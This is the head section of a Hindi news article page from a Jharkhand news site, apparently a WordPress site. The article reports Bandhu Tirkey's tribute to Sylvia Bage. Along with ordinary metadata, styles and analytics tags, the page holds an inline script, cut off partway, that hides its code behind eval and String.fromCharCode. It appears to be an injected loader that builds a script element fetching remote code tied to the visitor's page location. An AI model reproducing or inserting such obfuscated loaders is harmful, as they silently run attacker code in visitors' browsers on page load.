

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/
body_size: 55057
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/samacharwalatv.com\/jhar-always-remember-sylvia-bage-bandhu-tirkey\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>झारखण्ड को हमेशा याद रहेंगी सिल्विया बागे: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv</title>
<meta name="description" content="Ranchi- Bandhu Tirkey: पूर्व मंत्री, झारखण्ड सरकार की समन्वय समिति के सदस्य और झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष बंधु तिर्की ने कहा है कि"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="झारखण्ड को हमेशा याद रहेंगी सिल्विया बागे: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta property="og:description" content="Ranchi- Bandhu Tirkey: पूर्व मंत्री, झारखण्ड सरकार की समन्वय समिति के सदस्य और झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष बंधु तिर्की ने कहा है कि" />
<meta property="og:url" content="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/" />
<meta property="og:site_name" content="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" />
<meta property="article:tag" content="bandhu tirkey" />
<meta property="article:tag" content="jharkhand politics" />
<meta property="article:tag" content="Politics news" />
<meta property="article:tag" content="Sylvia Bage" />
<meta property="article:section" content="Headlines" />
<meta property="og:image" content="https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" />
<meta property="og:image:secure_url" content="https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Bandhu Tirkey" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-01T03:08:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="झारखण्ड को हमेशा याद रहेंगी सिल्विया बागे: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv" />
<meta name="twitter:description" content="Ranchi- Bandhu Tirkey: पूर्व मंत्री, झारखण्ड सरकार की समन्वय समिति के सदस्य और झारखण्ड प्रदेश कांग्रेस कमेटी के कार्यकारी अध्यक्ष बंधु तिर्की ने कहा है कि" />
<meta name="twitter:image" content="https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://samacharwalatv.com/#person","name":"admin","url":"https://samacharwalatv.com"},{"@type":"WebSite","@id":"https://samacharwalatv.com/#website","url":"https://samacharwalatv.com","name":"admin","publisher":{"@id":"https://samacharwalatv.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg","url":"https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg","width":"750","height":"450","caption":"Bandhu Tirkey","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://samacharwalatv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://samacharwalatv.com/category/headlines/","name":"Headlines"}},{"@type":"ListItem","position":"3","item":{"@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/","name":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey"}}]},{"@type":"WebPage","@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#webpage","url":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/","name":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad News || Samacharwalatv","datePublished":"2023-01-01T03:08:19+00:00","dateModified":"2023-01-01T03:08:19+00:00","isPartOf":{"@id":"https://samacharwalatv.com/#website"},"primaryImageOfPage":{"@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#breadcrumb"}},{"@type":"Person","@id":"https://samacharwalatv.com/author/admin/","name":"admin","url":"https://samacharwalatv.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://samacharwalatv.com"]},{"@type":"BlogPosting","headline":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad","keywords":"bandhu tirkey","datePublished":"2023-01-01T03:08:19+00:00","dateModified":"2023-01-01T03:08:19+00:00","articleSection":"Headlines, Jharkhand, Politics, States, Trending","author":{"@id":"https://samacharwalatv.com/author/admin/","name":"admin"},"publisher":{"@id":"https://samacharwalatv.com/#person"},"description":"Ranchi- Bandhu Tirkey: \u092a\u0942\u0930\u094d\u0935 \u092e\u0902\u0924\u094d\u0930\u0940, \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0938\u0930\u0915\u093e\u0930 \u0915\u0940 \u0938\u092e\u0928\u094d\u0935\u092f \u0938\u092e\u093f\u0924\u093f \u0915\u0947 \u0938\u0926\u0938\u094d\u092f \u0914\u0930 \u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u092a\u094d\u0930\u0926\u0947\u0936 \u0915\u093e\u0902\u0917\u094d\u0930\u0947\u0938 \u0915\u092e\u0947\u091f\u0940 \u0915\u0947 \u0915\u093e\u0930\u094d\u092f\u0915\u093e\u0930\u0940 \u0905\u0927\u094d\u092f\u0915\u094d\u0937 \u092c\u0902\u0927\u0941 \u0924\u093f\u0930\u094d\u0915\u0940 \u0928\u0947 \u0915\u0939\u093e \u0939\u0948 \u0915\u093f","name":"\u091d\u093e\u0930\u0916\u0923\u094d\u0921 \u0915\u094b \u0939\u092e\u0947\u0936\u093e \u092f\u093e\u0926 \u0930\u0939\u0947\u0902\u0917\u0940 \u0938\u093f\u0932\u094d\u0935\u093f\u092f\u093e \u092c\u093e\u0917\u0947: Bandhu Tirkey &#045; Samachar Wala tv || Ranchi News || Jharkhnad","@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#richSnippet","isPartOf":{"@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#webpage"},"image":{"@id":"https://samacharwalatv.com/wp-content/uploads/2023/01/x9A4jQmZ_400x400.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Feed" href="https://samacharwalatv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; Comments Feed" href="https://samacharwalatv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv &raquo; झारखण्ड को हमेशा याद रहेंगी सिल्विया बागे: Bandhu Tirkey Comments Feed" href="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fjhar-always-remember-sylvia-bage-bandhu-tirkey%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samacharwalatv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamacharwalatv.com%2Fjhar-always-remember-sylvia-bage-bandhu-tirkey%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://samacharwalatv.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://samacharwalatv.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.entry h1{font-size: 15px;}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}:root:root{--brand-color: #b80000;--dark-brand-color: #860000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 184,0,0,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#2ecc71 !important;}.tie-cat-12:hover{background-color:#10ae53 !important;}.tie-cat-12:hover:after{border-top-color:#10ae53 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#9b59b6 !important;}.tie-cat-16:hover{background-color:#7d3b98 !important;}.tie-cat-16:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#34495e !important;}.tie-cat-17:hover{background-color:#162b40 !important;}.tie-cat-17:hover:after{border-top-color:#162b40 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#795548 !important;}.tie-cat-19:hover{background-color:#5b372a !important;}.tie-cat-19:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1200px;}@media (min-width: 1170px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1170px;}}@media (max-width: 991px){.side-aside.normal-side{background: #b80000;background: -webkit-linear-gradient(135deg,#f70041,#b80000 );background: -moz-linear-gradient(135deg,#f70041,#b80000 );background: -o-linear-gradient(135deg,#f70041,#b80000 );background: linear-gradient(135deg,#b80000,#f70041 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samacharwalatv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2DJGLMXBYC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["samacharwalatv.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2DJGLMXBYC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://samacharwalatv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samacharwalatv.com/wp-json/wp/v2/posts/4948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samacharwalatv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://samacharwalatv.com/?p=4948' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://samacharwalatv.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://samacharwalatv.com/jhar-always-remember-sylvia-bage-bandhu-tirkey/?amp=1"><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,5